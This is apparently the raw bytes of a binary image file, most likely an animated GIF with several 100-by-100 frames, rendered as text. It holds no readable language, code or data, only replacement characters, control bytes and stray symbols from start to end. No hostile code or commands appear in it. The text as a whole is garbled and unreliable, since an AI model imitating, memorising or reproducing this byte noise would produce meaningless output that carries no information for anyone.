_�ͷyiC �ٖR��	V�l aǟ�3<8�'�/�����D��ha⯉�(��XY3���<@d� bD�?(Q:~�ȤƏV�)aR�J�*��T��c�&L�i2&J1��I��ߌ&g�8����K&JBEn_ŉD��\����;z�H��⤿"*��he�K��@dg�0�T)2�ː"=;Z�b ���T �c��x8�1�;���#���=����OR/H7NQ�%��|7:�X�`�z�z$��)��q��?q6ey  "�#F�@�ygU�~�������N�l�5�P���z7b�eM�Mv�3⯌�r�)�	��
1ĸ����!6_B���b �RB�(1�$��(B�:�4:�1��d�F�Pa.>��,���B��H� �9"���m'#xh�("xZ�	$(c@B��	1��#�^�� �o@1�x��� ��t�a�����H�5B9�+Ĕ���%�#�;�������Ek�!x��,��P��&���#�(�N�h!5B��^�釈�>�O0꫉���c�3�`�\��|�Ȋ����!Ȉh�bM����("(c�b&2 ��0@��dH|�``��X#lB�P�ҬXc��Ͽ��ȣ3$9$ZH����81���F���C�VB�$�:/�ﶚȁ��n��;<AE�e�ω��"|h�p��#���X�3���R��	)��"#���I@�y��� �A	�`@î���"���
D�Q���y�Y3E消g��h�I��v���BB�A��b#c��	��#��!©�#���6�G�1�qA.���NNh���E�E�#��H�,r̈(��$��\���޽	�~5��V�D�b�!6����YS����>@��~�(�=�MR���`-�G�!�ˬ���#Ǡ�V�6x�u���T7��ռ�tNa�����,7�H%�G��J5х	�HE�V�9�b��O���##D��1k60��.G|�px�0�ؤ8|�^�nݠ��R�"��En�_�"R)՘ڴ�<���t��+P-�ҘG��ԅ8=�HS��.0�A. �|M
��	��	�`�}�� �S�@	����%�����#?	kx d ��>*
�R���d=H@ ��pka��
\���Yw4�)h�f�/	��λ*I�!�.�Y�z�6 �Y�����F#M��\��:%�*x@�p�	L`�fh�T�O�&��L�TuqB�@����f�k�V��p��˺�&#y$#Ќ��iN�,x���A���
���!"��Up�$|'��G�97�u>�V ��L0!�V�r�*qe�i�y�^������QȆ34���r '�����P���&�(	��NL�q����$�>���`l9����$��I�b��K�pq����G*B�-�9�Y�F9ǹ! �4�C��cH�S�J�Sǽ��� M[`Sr`�m�@��w�$}��&D��#%����G>4�(�h��2�Q� �c��v8�À  !� � ,    d d  � �5���"DR�A�ah�AcEP��`e�?+IZ8�G���,:Qb��?$V�(A䎤͛8s���o��i�n�lU�xp�ѢHxy�ƋFHJ��Q��"�k���>�D��q̙��<�I���l$����ל"J�����)>j�q�&Rhp�'��
�#%��0�!��L`�1��ș;C����۲ezm.����"F��������_p���%�el�rf�%1_ �$
�"L��b
�3�R��[M>g���p.�&�ם!I]���Eb ��8�
b�q#��� ��K��b�ƈ%��Sޅ$�szA��O{z�ƃ|.��}G��/�@RVȐ����X�=�Vф)� Iq,�/�`x���4cM�$�60�$��-@DS�ɰbq/F�Bc����e�)@�?2a�ZqJ*H*Y^?�4y�z�8�L$H �C4��D2��)тH<aE+�xF-���Hd)FLT1�c����P����,�6P
��4�T��?>���H aE�`�/81$-�p���4�2�)Ʃ$�ʝ����j
��P�X�%J ����N	�"H����g�1čb5��|�Wn����l�Oj߲v�4���S���&Pq�H��T�wQ��Ehp�?e�t�.TA��g�u�)�d�t�cm���@�T!�@�u��v�!���I�D`��?@��v�h�V1���\��$�k�f���W�`,G���>$m�
=�TY	�� l��R`�m�$a#�\���:��s3A�SL8�ĉ0`7��� �CQ�	Q�.��@I���4�	��ؾ���R+�$�y�$!DCi��B0<vV�ڗF2-�*��@���@���9�����d�@L<N�ؤNOfK)@�DȰ��(�}��&�lU1b�M��H)-4�Pյ<r@��5�!�vЏ0�_�hp7 4oƚ�������4�
>��Mhv�H�)��7�ǟ�Q���!dB
\p��aB�A^@� 2b@���1HJ	��M@�1��LRG�Q;0�� b�A"�nTl�8pƖ���AS
3�,~�$V��� 8� (��@"�M�4�f�&��B3���%���S���,B�c1���Jy@XĲ�-H�3�|q9M�$ΰ�M$e&��̘\�()��0�CY�ְ�1x�G�
�8 ��0���C<�"����tg��&E�Ȕc�6�_A	�AJ�
/J-M8�ni�4$o��#�a�5�	t*�;�1�q����G?�1�y��[���?�I��ag	>�E �8a�2�[u�`�"��MdKA�� �� @	����*�٘0"a�M�b�8�)Bq�e�OO�����A��	N����Ϭ� ȩ*��&�aQ�w��SiD���S�t�SHCː�? ��MD�$���&܆!eNcg�
�L@hUB�J��`A0bJ�p��I�����p�� )lª찉^L���C$�F�d��*��i̒�+0pB�^�V�8DpG$�02-`˦2Ђ((t��B͆ �@*H(����^�b�`�!0�������=1d�6'DXL|�@]@vL���Ȉ`r)��cCj�w4�(x�GpLh�$�����)�	4V�p��G�bJ��<�t�&�6�[:�'� (3 ��1�#M���	�F�`�iBh�څ9�$
U��젇P|����$"�_HH��@E9�Tk\cx�Y��V@d�@�4�@�h��2EA-���.���4&37۰3hz`$0���ٸ���&�S�C:&�5�Kd`����Z�V����"6�B�h 
"a-Po�|T*1�z��!�P32SU��`� �"\=��Egfcx/��� �d�^FV�5�$�/���`%�J���`�p�MX�����`�C8��`Dp� �; ��XF/�
ˡ�ְƷq�W�C	J�������اX�HZ>r&���H��[�@�7����&Am��v��V�Ȯs��'�Q�=�����MB� �����6��+p������Ix����*��G'"�sG�]o��M�pG�����&�1<����F�I�e��8���L�W��-"t#�<&�̪���H��z�D��`��)6ل/ڱ	����bGz|�l�"7M��0� AR�tk�&��f�-" ����bK6k��<0�����mr�bװC$R�I��C|�,I6������t�[@I��QM�J44��5��9qCg�*Xt�gs�m�{�f�p�Pj��j���t�vVHp
�7P(����T!U 8<�f@��NF�e��{gUp�7	��Ϡ��*�����$�4� �vӔ�"kL1�qP�eH'� 3e�>��e0C�w�@�d�xpI��n��W��'��!���0`BH�&���(L�>��Y�F@n�b��C'C�d����Ncv�Fw�� �
��'�9M4����/gqJ�v>� H��g/�6�8E���F #�bi�l���N6�����F>f�0��T<���$A7
���?cB�(��FV 7�I�ha�����CPo���k��bN7�)6�Pݸ6���8� �h � @�@�|��q�:�H`e�*<��#H�^��#60�>�56$��P�@V���!�@)�q ,s �H+�#�5�2P)It���&Q *��As�-qC3��NH0�E\��
y!� 1��A� 5�8'1�w�3�N0�jq`pCZP&bYb:@C0J�A	��p	���w�5\��IB��TC�`�	@�3�F2sd�E>�<����y��q)o���C@S�7�t�		���	��ȅ{v�$�P�8� Cv ��+��<W��	L��	P�2pYQIBfr>��� �h�a���P36�[k���a�A�7)�٩Y��G���B���ED�A2�^q7i�3ɃW,���P~q�� ��� u����R8�(� ��0Q	����	��.�	:pQ���v$�#cvn�,��	h��g̀4�;��'j	�0�� �">e�9�Z��� 	�GlV�1~�#fo�gPbH�[ ��b�����C �k�oȳ5���� �r�BO�x��a�`� {��c J`hZ�oRQ��yB�M�#�t�a��qp���0��|�QftY����{y�*���I 	� �0�� 	oȃ11��/o��6�Q�B0�t;7J�3���
��~� ���5!O$�� lr"��#\k���� 	E����h%S�5[���/2�eHIf�hvp_@@ <��{H�@N�3�` E��� R؋�#�uo���0�s���%S[̦[�J�$�Tp>���Ip"�g���$AsYAa��%��J�+�!�
U	��	wp�W&��o�Q�6q��m0J>B�Y�[6��"�aT��B�P.��t- v�o���M`��
��1�>nWzWib�y��էe8�a�D�"�TC �c֊�~��$?S<�8M�XJ�"��v 	���@io^ƛo�w�>�k6wQ{>2f�Z@0�Ɛ��j���bEh�� y���o�q���pz��aF2C�����"���#w˪\Y}*��'
�x��'�0.�A�L�)��H�W@B�q����[]�w�gD�n�w0G�hKP�_P�%<KI	�@�{r�H��t�{�0`|�T�	����Ӹ� ����w`E`'A�[�����;�!k�K�'�8��_e&�y0 �R�Gr5N�ve������șz�eD�����[v 	q��.�~{���XF 'j�6`*0G�y
��XY�K'�����P��*pd�`�K@ID۪�opq����#��0��*�PGR	{3E��6�`qf<H'��>Y
��͵P�ppz�*��}*�`v�lna�üB)��:��U� �`
��f�f
�<l�*��'�P~�p	� 
�P
� 	��#�_��l�px�f`�pt�{!�9�:�:�l
�p�����̐is� zl�p��Yj�	�u�̞̼�z��Ee�A�b�(�*4f��`
�p���	\�
�P���f`sTb����4��Fz���V�\}M�"��~� ��2I�K�9Q+	��ϰ㰹���������s
���@��f�m �k=$�a��/��rR���)I#ndU�q����0��ŭ�� ߶k�N�mPt��K��6�8f��d�-�����a	P}���LnGp���%���������*�(Epb]-h�r*�6gg�y�$�$0,4����� C�B�ڀ���1���)����� ~�$��6��s����` .����ߞ�a�L�0��N��&��Ҡҳ�̐ؠ	4"-_VP��iQ�$6�i��>1�����̽el���2�Ψo�ԧǼͥ��P������< 3���t�4R�c���*~����~A�{�Θ���
0 ���*��o�f6
��
ˀ���
��v����۪53�VP�@��p
��
���u��&#{>1��
X���V�L�f� 	l�X��Ӱ���p2��4�&���������`
~M��n� �0�:Q*�4x�
��^^�Spab�Gp�Ij�VU�	���%A\y}�<01q�u�	zg\��	������$�9볺����p[��|�y��yP�x��������[mwֱ��9���c�ng�E�@����� �~j9�k��v
��.�&K�Htb���z�Gj��̐�}51Ai��t��p̰	���;6�m�P��@����:��R@;ԛ02���Tt� Z3\D]�i�`~�vsR2�
fd�������
�p�ɖl7!	y0MZ�f��a�;)LEI4z/Y@�I*sL#�Hf��H�Τ��WL�b�|��h� � x��6��y@�v���2HbCQ���d�w���/�(���i^����A#ײ)z^�wߪJ��2I'@�T�w�y0p�{:P$�Z-��Ш61>�O���C�( ���H�5��ğ�*V���gE�&V�%J�Q22)R�	1�i����D�0���N3�@`��D
-Ą���E�����a��G��`9��+-��g�_ŇD5Vb�ȊQ�X��D#"f���	�&� ���E������� p��Y	��~E��8�5
��c��%&)��� "r��[C*QR��?%P\Gd�Cmڥ�X��E��8�0��8h�z�G��5v�m�7B4È�&TLZ��QĈ���(��^�ÊZ�AAB�"�y,��wD2E0x �	 ����� ��0�22����
�3��b6��@$�ZB1���G��T�!��0��"�x�(�:o�۲b%z����04���Cv�"|(Q	'��"H�᧨%���(�*ۨ$1�2eDxpA�)�h$�8����jm$뚐�1�����$@� e�bFP9���G:�*jb�8j�g�
�������"+�E�8�P��Q�D��!�ZT����cBƑz��'��B��� ؠB�*AE��\ �-��Pb�P�i��(��!h��-��2�
F*�l7\pa\BM���&|"�݈�
	#f���A��K�(�a�"���OV�Å����2�D�7I�"�{���i�-8P��\�ϣ��1�1"��f.X[�� H5��,�]����b""�N����2J)()�z�D�Tlyh�!\�@D3\���\��2)�h>�`�acxP��fihv	�����R8�"���'�T�0� 2z�S�J"��ph��<r(!���		4@�E(��.�*�����=����P*Q%�բ�^ �aR�N��MxH0��Eb����������4��<�Y�`��T�E��^�I��؊�8���`�����G�� �!z!�������L�=�×k���l,jYyQY�Ԅ�l�.#)�� �o"iQp ��p�
�w6��(Dh�&Z��"�B�)��s�A	�Ȍ�Ǆ�f_���#��d�<j	jx�J 3`�FH�	d �G
8�B�!+n��E"0��iT�B}pC�`pC˖6 "��V8ҭ�4�M-�.� �`n�� ��P��'��
�W���'��Ao ���AOh�#�̍+��8� �=ny�J�jJ#깆,Ep�N��((px �Fl�lVi��6��PPAI�DL�=�9�u���Dd�I� ݬ6��U�[M4I�Ӧ"� p ������Y8 rLcDPD. P��`FHB��@iU�8�%��@���䴌rC$4�5��OF"�Lu�*��   
��'q
�qYd��L2��� ��1BR*�����H��!���D������X-�"�C�54M��9 �� ��0ZY���4�-IHB����w7��^����0x�txh'<5��D�$Y�DA+Y �?�1�#l1`U�&�d�aҊ�1X��D#�2Q4��Ў2��="f��B@��2�12��BL�2�8!2�p?�Ah�W�@H�	M���f��j��  !� � ,    d d  � }[V� E��K�È�.���7��L�EQ��ș*���Qd��(k�i��C�D��񕯟�~
s��ɳgO~��Ùӗ�g�%,rB���[H�xc��P29�P	EԜ̣E�	2�LAÈ�U���I��N~�f���׳g�$!)RD�SLx��Q��� �<QXd�Vb�ikf�-0xp�la�X�ʝ��v�Mk�l�N_˦��4��bC�8�q�ǆ<VqB93��h��
�>{b�/|�0A��
�v����7��:��6i�"bB�`ip�A#���Cd ����)<�8@ZE�O�F ��HfÏz���4���_GM�L( ���	M��D3�ЂJ0�c2�a�L�0�?�i�@�6����V��O��}�2��4Ҝń!���`���?<���PXACV����-�@�\�V�Vht�LX���<	%l:�;<���)c�DHH��H�w�B���]F��rj'A
D0!�tb�G��!I6�j�|-ӌ4Ϡb�1�@�	���<hp�
J�ӄ�l��#)(Ԁv��AE��cDq����F�<S�k����NX:S�#=ږp-�D��4��Pj���?U� ��6���F�G�0�f�	'�\�Ϻu���;;��4��A&��#�?W�{_B���������	DX�#)��bT*�lȱO�L�3 �	\��{�+�@�2��/���dV h��Fp@A�(�P�(dF�K��s���8K���4�D�g�	)w|�x��@)�-UM4���c�Bd{ if`��c6��|F*5����P�DqJ\��\�x�>� �����B�f ���� �PPD�5su���B���3�4�8c�NQ�Q�5ހ2P a�.D.��L��D
-�;F/���ڍ�B�
����<(
sxW�r2�;��&)p�kJ���0��`"UC�6��P�?d� #����Ā��<��4�)��+��ٷ�� -��a )��0
�LP�<�0H���0���L�C(ГÏ9���IV�4u�GhX�ȭh"2cC���	m`�bp�xr�XėN��{�4�1�4�1)��?�0��!+0x���>}%�
1C�P�H�m��ʤ�2!�	[��� ;�!
\໦!(���*J�BR Ť�:"$���p�f0	S ȜL�4�A�`�&��n2���_l�� �K1������[u#|�lb<ń�+X�M���@���H4"3h��gX�6��2j����B�s#8	���R� R,�G��$��/��(��PࡑK��0��� ?n��r���N���.)�	JP�6	�/a�_��"��8��E� ��8� m� X"�1�a��8E;��כ�
dؘ��rr� +F� ���7g�@. ��gh�#���p�
*T3�a��jk�k\{/���&�p�!}D��`IJ#lJFH�8��N:�  p �8 /`B@��3�b�]-��z�l�c'E �=��"P`R\u���LBhKV(��17#�CT �~�)HH��3T�#�`�<桏~�#���R�vL����W0#@�p�U�:.�N��p� �XV&9�Bhp�4 x�61 m����V�_���E���b�DD�@�ңA
z����aϋ��k�8��r���X���F匂(v
j�#)� D#6	I@�)��1��DY*��R,����Z�Ϫ��u� ���PE*�����*j�`�&z D$,�F0��pϠ�*�B�$��)\ Ƒ��Lxtn %�K<h�9	v��*�3�B]�� �B���,z�M�Y�"	�.������R$>����aaV����`�8�+䚮�Y�]J+
�UB̐Tp���D#�	����2�!B��*�����=H������/p $��S.Ԅ8D"���"=sW�E�@��%	D��@�$�!�׬c�POZ�'h��&-�;��
䢁
Vp�l�		B(�8y�h��p.H��@׃�#tH����%�#u��vj@0�hL�]t�;�D�}k���<��g� �)fa�O "qЃ$>�z>3"�zЃ�?��c��)<9x�
L���"F&��Zh�q�X�͏�$9�h	��Z�b������MH�E�C��gԂ
	�=����_WQ�r��ݑ�3�@�n0O�O}��RQ��VPBq��P��	�wp�w�`k`v
����ճ~���==B�A@ 4��;`!#�A:��;�� Qd���Q��}��p�m�wvP@z	��@=��!�0�CF:�SD����!q�U0��'L`3� V�)��yX`�{v�K�	��xv�Nz�	�p�p�0r�!��΀(
q���ID �7b>� .P��p�E2�'�'i=�S1�HGw���B1v0~����fp�0"��BF�0�p\��UW�`����L��.�2@�B@%dQ��w ��wc����	� �z�	�5��"��0�\�a 0�&�47(P
�F�:�ybW:X:l�Kxp��	�PI�ixx���
��!��%���]�<���(P�� �EёqW&�Hi�)�7�s:XBxXn��U�K}�������%�L
�KA
�k3�\i�;	ND�2)0�v�Q3:0�*[��
��� wx�G�Jk�z�`
�G�
��P�<�C3� 
�<s�M4  CP#*s�Q1�A1ғ��H<�0EUBd�Pn��Ep:�t��	�p����u�=����8J F��0����XQ\��Ek�o�i=�8;V:��Gz0��0sq`x����� �!�����5� � h�`t�(<��K�F%@�rQL�pE ,`dy�U1��TpG&[w`�
���i�v1�R�<�7 ��z`ˤF cC`PwC���yM�e4��B<2an���
�P��o(n�0�p
 Z�`(�� �� �e"F����_u_c?D���t!�h!�imp���ց��y��԰	�0����{'���0�eF`jЀ�p"s���'Q@\t��3s�uQ F"]�.�K��	�0/V�'q�Qw�Q�{�">1�� ���f!�Q�k�	��	�Cs< V�o�40w�v0�Q
04�o�	����Zz�	���p���q
qX
�^BNp$}g y���z�g F90�B9
�8c`#��S1QpK��� Q��鍽ps��!� ���� .�/PlP�cP�'��p��y`	����b5cN3Wp\�0:xW�S�V�	��� G�QX	��CRx�B��T
qD(��n9!y`U�
�pv	K:cpo[R'-\���z��8pg�	���`mL�|��mq �`��1�b���C� �Pg�00QBi�}���`Ґy�f�\d��KX8w�X���vkXB��
���APj#ULB+
�N�`�W�0!� 'QZ��0]z��bM�J���:��1]�t�	�� 	8Q2�<U[��G��CFD j:)�,Ɇg�z�ؠm�:b�F.}dm�{k�p���pu��D���*)��'��a��Q��͒ �gXQk���y@@�+2���8rsz�84�!��3]��1�F�� ��C���LR�BP-�x6��Q����i����Kc`��8!Ѻl#��y���iv�� ��C�@�!b��-�V��#uu�q 	̰
�������<��i�*㰸�v�,>�y�B��|����p��:CI��b,� �Hb#V�ě�H���_p�����:��g�#�۽�K0�[9Gp�A1��	�0(נ.:QLq�ƅB��`ѡV���	:�����̰'B���K��<4��)�ý��pdR���������Ĭy��&17�E�'w�	���BS������"�È �E�vH�3��\�'�M���
��4�z�;x 	�	Z0��V }
"�0
qװ��
�`
��
��	ywD@ M�����˧u;;�
�7(�=�#l�����X�
�Py��
��$|�y���`	}vs� 
���'P��O�iŦK:h�'%�Q��M���+�LPps	���������Ev�a���	���
��j��֎@t��)GG�a���D�����1(�=�<fp�� ��� n��	z��K0g��Rw9'����vX|$�W9H2��v �	� ���=�]q ��� ١�w�	�ʧ��� �����yp����ƭA��t:��E��p؃�@�R�S8��
�@�?Z�s>�9�P�����0:cP��5��U�)3�v ��d`�v�	����]O��<!c
�z� ����vu��J�q�
��`,!~d@.y�@kN@�c�W�Y��p�eLv�T��D:Uz
���w�;q���,m��T�b���"B���X0|��B���{�WP��\�<�|:��`��A㏤C�B�E��9�ː�*�	��i�չ��Y�́�7.�%;��p�9A�9A��^��9w�p
��
h}�� a����a�!c�C0�ɰb���`����`N�{�L��i�Z� (�y����`��`���
������:�A����Y�`�p=�Uٰ"3�:Q9�r:��F-.�oж�g���`������2\.�c?g �p���� �0a}E�@+� ޾I�̵�
�Zh�%,>�d�{p�c�����':���
g`WD����;p̀@
���~�<�$۾�4A;�Л �`5`KE��x��x~w�'��j�v�	�Ƚ�� xB����٥8�:���O�i��E01 |K�s��
�w�&���b:_��2	��+�p
��j��t��
�5_�@�>�.�,�lyc�L0�Ω�½�2��K&�8q�ـ�����	w��y��t�\����7�����+�*/� �H
�M�>�1��I���j�)>��b��@���m�gw{�@q�P4`��46��Pd�0C��c��9`�:C F@pG��[M0 !F��1�X��	B6��I+Q���jگk㤡��'ϝ8k֜�s�ƂZ@�t�߽`�j���3�4�@��������Qd�@� ��/�N++Fa"�!B)V�mb1bņf�J�)0p�:猿�L��@��V|��9��}�;쏉ńSZ�aƈ?:� Aq*D�D��y�$��*QL���HN��@���T��ؑ��̘"��@��3z:���k]��:+Yq�?1c��9$iH
2�=͌��f(O�I�D4��O�F2HV�U
BQ/&ϡFq��	5t#� ��	�@h=6Ae�~�k.""|8"'��-�C ,	t��c+&�����\t
��RⲄ&
+
3�@b1謈C��@"��"8�f8o1+��C�f�9"������ȴ�ȸ�&K����V3���4�B	��t�����a50K[�+ƀ�*2�ǁ@�">�% �!�(6)c�O��R�#�!���d�:1�0őC�A�R�V��"V�:袨"	�r�5
ē"�1�sҟdS0+�SE�z�R#�0mD�ч| ��Pc�N0�0�;�H�U�ԁ��`D�%���#͢&�P�#Ĩv1�: ��t O#�C�PJI�]ʆ���8�w(�R���P��-MKh��İC�\�G\��8�h��V���+�3&|����,�aH�v�����E+�P��":�!�#��
H$�:�q�����b����#�;���^���#����{��#���4&�>��;AY�#R!T��~�NBɃxy�6���5����`p���R�.@��Ⴙ��G�����֝i�����^���h��`ᄕ���v��g#��#N��`���>×�*̉�#�xb�����+����n�	e��qf֜R̀7�)" �{1��W�d0���t�����#=����wƅD�#	^ꛅ.�E3G;B�,W�z�=�:������m)����Ǆ1�@��G2���;-�!e���"��Q)P�?`v�!�a2�p������� V,U�"D��	���%�M1���Z���Ns���('� Z��� <�`OƵ�e\A.H(S�"(�Fp��`"p}�_�i�jp���DO�����/�P�;kU�0F4#��3RD l�sK���D�Y�\�0E
R���6JBS�@��l�ZHWOp�< ����@�!�PDp0���T�׵�d6�T�t2����g@��'Q0�概%��Dy�le9P��23�Af��y�s{v���ԃ�*�K	��S ����y���e��h�t��0(�&��x��P�SV�"��;�'Z�KBQ��9�iD��(�"m�H6s�<�AF��	<����$p��m/xAF �Ì�-�� $Պ�i#tp�Ja��x�Q}���`&"+�JE��T�=I���@@�^��-��&��5"k�I�����U Ɩ8�ar /+�%�"�͠�H*S���xū�Y&@bPP@ c@� �R`�X��,7?�!(�gsb) �T'�"Y��.��4'�<�8�j�	FB���[��.*�pv���P�"�`��2mi�gNX�!����4�ˀ  !� � ,    d d  � ��*"���W�F��\$�����'��p�2FLB&4��;SŊ�3f�����T�~�ʜI��͛2�5s��]�`�j��AdH
)�!��>h�@�Ї�*f<"a�ə�&��Ii�;T�`��ɶ-M���٫�l�/F	��KQɌ�Ghd�!��Q�hh�o��"��;�f+�Nm�v���7�I�;�f���80-�#.8����	U$'���J�(g�@����&�����Ζɥ��?e�D�mN����n����g�DQJ��y�P�0�D�2x4��=~0=��;	=�M�$�&ڥ@^B)��T
>H��yLUA��(aV��EIVL��< ���mqp�N���3�3���HF���
aSD��ODA�f�Qd ���D��	-� C_F�
6��h�3;�X�2�x�Ow��E �WyV��d�L�5�L���	M��)�IģE0�DQ ����4��43�`��-H�0��C�&W�V|��P^e��"���(6�U\,��?���NB�"��4ˠb�4���w���A���ӄ*�0F��	0��]^Э���Iy�1�*�%{9�8cM�3���3�x��d�r�c���	�`�`�6��w2!��B#��qF(��u�3� ��2��s��C��-��g)� ��-a(�0����oLD�Dq\�H(�|�:	�IS���H`[1C�*�b@��R-1ABI#��3@V��U�adg�#�d�uM\��M�	U�zDG���	�&_*`��a4���?�A
F8n�܉4-ʵ����2%n��2��V1�
.Dzq�ݹ�CB}��ôb����.�@F�2 �Qc�Ps
�O3��4i��U@q��BV�mNbc ���_�B
��G�6�(#�	O�]���H�b䛉:��8Ɓ�:0�B�7�@$"ES�e�v"L<)XN'��<�KFX�8d�i��6ϰ �֑�l�p���H����G	i�S��`$h���Q�
e�.	H`D0����1�������jPÇ5B�p�B̈́q�^<�3��a	'(�*D0]�J�Rp��G�z��#��i��"��+t��[Ш�%ĉz�
(�Թu�t�e&3C��D�B6��rm���@`%@�+��a�X���1VI�p�1� ���%@2X�����LKV8"��G��Ә�L���� A	N�@|�>��6E���	")���1�@
20�$DXA���U6�Cg���@�`8rY�9,��	P�<?jOk�F<	�Cr8��hA2��ù3�A���(�͛k�CD!a�b������"�����9���ʉ����R0�Qf 2! ���"
��H��<���$�י��P �<;��"�8�Vc�B5+p�-Ҁ�g:̠<:��IB��;4� �`FgD"��Q� �$�����Һ��4�}�lWg��H����aF8-���HE>:��`j��F;,��܆!K��VE�L"}��U�3�9E��J��F 	��PJ�B��w�n�GF�U��$�6��/=�*p`CX[BxЂ� �E#A�Zp��%mi�C�!�h �ƭ9�!��6aL��#�`.�L�`-y��	-��&�@(��p�R����j���|��w�C���;���ȗ����U`�#8A����%��<��G�@�>%�E�{��>��$mW��Mv7�T0��@��M�S4��5�G6(XΙ�@!��&�(`n7X� ���@"���^�L3�A1��5)૧M&���� ID�Ց�'�A#�ȵG�������]H��?VPVh �2�&�&�	��
k�q�j,��<GϘ.�;�"� $ �WC�x50 $ �F2�3A��B����;��h3�*0ENHp�+_��(4��b��!�@'�	g8*f�Yl����#q�F4B�/N��:x���!�6p9V��s��x�H����WF!
���P@�m��p�\lB��x�7�n�;�P>��B�D��afj����:e�_���&t�Hx�x>����d�(E/jQH���_�#.�3����+��dlHc�����ꮮ��*������x$q �Z��&����C)���h�!�`*Bq�b�8��%q�Y0�9����#/�hj���̕����KL��G� �����$���)��`}0j�	H|<�X�+JqV\��o��p�߃&=��i�%��}E�"7Ss�!�3e��2����

8{��	y�
� ��
��	��	y�u"w� �0nR|�\>�4�!�a- }3p�2��G� ��b�X �u�
� 	�
��#x�Px��	� �p��Y�1*Ȃ	�0��0��Η.�3	�*0�D��!���1^��Wu���p
������{���
�0>�p'h��� 9��@B	#G@<���+���V�&�D0f��[3�[�A5v`�p	���0{��e�����`
w�	b�4�k�������C$I �W">PJ~�W|5d0V�����[
TC�S���P� !����
g	�Pk�d(y2q �+C&#�
�]�G�O�v��P���;U���>g��7{ׁo d��`��
�w��p�8:A����FG�N�7PnfM���eMPI�g�HB8C�7Y�H���
�P�0^ �X{��� q��9�bd@5�Is o� � -�QlV ' 4�XPCZ`w�aZ@�4}�1�q���Ub�fp�� � ��
n�T����4P��"� �%'� ���Q�@��[��3dfu�*@M�E�2��	UxT��Ye�
�@y�	����C��t �� ��q�#�o�v	�x!2�P��v�*@=e�rr
���H�Vv��@
�0G^���Ͱ�3q ��t"E��w�	�	eSUP ��|�ӚX�VH0< }Q�j/�
��U0(2\�`�������a�C0 ���)]���p
c�z�@�=�N�2�V(@�#v�)�w��
� �2t����� � ��1;q3��"�4�A$L`��	����G���U�[V`���8��#�J��ɛ�2�����g0����������p��`8�$3@�W�Lps���P/c�cr�����m0|�?��5�[v�~z���q	9�@�@I�p�3� 	plLQ@g����2s�	z�Sc�	���"�y`��BWCf���
{w#Оm��6Q��� ���u���Pk/@U�W1�aw�w�(�5uS�1��?��o�#t}�1��8P��p:��1�v �w�
�PW��1��0�������  �A���	5�
��p�zO�7Ӳj��0if�_Ag@�̰	C0�w�m�j�p
^�Ӡ���F6X2H�l�!�v 	�0��v"bP��s�c`B8#����T���������	�0>c��`�QW_+X2'���V�� ��qpB�H�W��5-3�<B�YAYqTp���pC@NQ�
�� ��e=�#H��%<0�aj�U���)�?�>�Wvk���pk ��4:g
��Q�-k��	�	��d����H$.��s��x�	�z�UyU�U ��%m����L�Y�b�;�]p�{$9�`�';����͘9	�%]�(����:��`�(�><�w�z��qȧ@��?'p����b�I0*p'Q \���n��;QN��g,%p[p���]$�$��q�0��36������S�t���yl �����fp���u="���&#�8�*��;�*�
fЧ|��yP���y�s$�,)M�=kE�H`q�^]��Hls�w`@ T�!L þ��k�� 		�����{�1Q��!�3���ɂ���A|L42���m�ϰ����Dރ�pPT5|S�����LDA{�
|W��~��i&��!��*�U`��5�����
<g�]���� E����`s%�s��5��	��	
��
��	�pE0��1��W����}3w�\7��P�6Q0q ��Ҡ��@�0���6�2Q�`�	����qO�јP��>�S\�՝\����	�PK��`�]�U��2�*>��
��
�`qY1�z2�0����j������{m@�ނ@?'�#)��&������p��4)���Ҫ��j~�+	qp����
�@ � 8��~���G�6�1>��L"��	�`r���)w,�;�31s����[w�1u
�@�����S{��p����\��L	=fP�]l8jr)� �6���������>&�Gb�Pc��<$6�`�pE�����sQ3m)��'�S�� d- �T��Mb \���`D�~9fA�g0�`� �`��
G����W�s��v�RP[!�����)�P�la�2�Q�� i��J�����z�R��� {�G�Վ����0�I�y݂5I03ى=����`.	#��-H�Ox
|�� ���)ˠ�<������'�8v@8��M6�,��5!5J=N�`-xR�i-w�{��X
� �� ����I�A,^�M{�^��d�x�	᥍.�J}�ځ}r�F���x������^���3��P�1-����0��ꟑ���"�Ԏs��	`6���},5Q	�x>��`8n5���6�s�� I�0�`����5]����>c�PU���E�NZCk����ejQ5�q�8� 3��� ¹������t��KR��YE�C�|��?�5���3�+'�5�t�F�Hy���俊���0���6����7��B�	,6mC�|���E�B5��zv�b��FPʭ9�z`Q��� � �G��6��ER�sIa3�4�q1��I�5��?/��<����+6z��|w
�� z ��	�P��������� �<��h�S�(�H�0 H��M�{��w�yH����Z��8���'	����z���`	xE��@�
� �� �����5�L�q$�Rn��'�$J=���8J-�V`�p �,Z�S���s�Ν;q� �!Æ4��"�ϝ/���}	r"����R%J�*� qQeH<�a��JR>Fa��*VĴ4�$�J+*�D�iY(T����,�p����/C�)6d���4`�����?"C�19���(V��9cGO�2h�3b��ݓ-��{���V,?e��іE-�����CI�z�1�0�?<x a�3j�@2�X��!K���Wef3O)ґ�ɛsM���ɑ%��^���$�(b�Z���<vTHP1�Hj3 �c���"O����G�~�C���	�>:��	%�H�HA��H2�%

&�(B1&��B
�X���L3�`̥5���"x��#�H$����0b�HM�f�񯈒��%��<
ʃ�>:��Č@B�,�(�#�j�&�Db���
,���B&��a�p�с�eQ� � "CŪ�1���}z+��h���*&5�#��0Z�ҟ���.U�T�,<i�$XB����@b�R������n�.HPI�e ��#z\�1;V��"���h�/���H��cd��\ 6P��*bB$rZ�
$��������)�	��#�8��'��#�S"������_�Ĉ������|�|P�
�L#D쨂�R ���'|� T
-��"��0���n8������J
��u��#S*�˅���RI��/���L��@BČ��̉���r3\W'�X��Q��(ЊC" ��x	oe"d"A"�l*)C3jA��~ۘC�),$2� �t�0("��P�VB81�0�ǒ�R�A����X��c$�9Z��0i=�'$"D�H�~Cⱕ�)&T�`@��PB#����̗V�"4��� �?j��ot����ے���V װ�|xl�Đ �.�x�JN�u�h�����!�w\"��2T��T�]4�I�#:���R^ l� !��t`��0x]\�����*\t����Xp�r ���IHlc���b%"&a.4H��`"��#���	ZB��P�s��_8Hf��fX�$D�ɺ�g���)H Nh.LK�� � �<,1�K��H�p+~�|�H��"y2N�:8#��
���-��M����|�G��M@���/��R�(�Q�8�N���� &C�ZΧ��6��t$�@2��lS����(FD��SZ��fأ6����x �͠~�l. ��31�|�t����@S2��<�Nȇ��Y2@���l�r�	�ǃ<�a�' ��>������|��p��S�$� 8"F	��P�Ɣ.5���@��Ⓚl>BL`�)X��B��� D9�я���� ��� Z �HP?�SN@F�_c@�^�Ξ'�
